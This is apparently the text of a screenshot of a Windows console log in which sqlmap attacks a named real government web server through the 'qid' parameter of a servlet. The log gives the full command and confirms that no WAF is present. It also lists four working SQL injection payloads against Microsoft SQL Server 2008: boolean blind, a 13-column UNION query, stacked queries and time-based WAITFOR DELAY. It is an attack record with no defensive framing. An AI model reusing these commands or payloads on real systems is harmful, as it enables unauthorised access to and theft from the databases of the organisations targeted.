 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.scsn.gov.cn:8080/servlet/kbedit?qid=-1 OR 17-7=10&deptIds=3" -p qid --dbms mssq
l
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:50:23
[17:50:23] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[17:50:25] [INFO] testing connection to the target URL
[17:50:25] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[17:50:25] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=-1 OR 17-7=10 AND 1815=1815&deptIds=3
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: qid=-3062 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,CHAR(113)+CHAR(120)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(84)+CHAR(113)+CHAR(8
0)+CHAR(112)+CHAR(111)+CHAR(77)+CHAR(65)+CHAR(99)+CHAR(115)+CHAR(79)+CHAR(113)+C
HAR(106)+CHAR(112)+CHAR(120)+CHAR(113),NULL,NULL,NULL-- &deptIds=3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qid=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--&deptIds=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qid=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--&deptIds=3
---
[17:50:25] [INFO] testing Microsoft SQL Server
[17:50:25] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.scsn.gov.cn:8080/servlet/../404.jsp'.
Do you want to follow? [Y/n] n
[17:50:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[17:50:26] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.scsn.gov.cn'
[*] shutting down at 17:50:26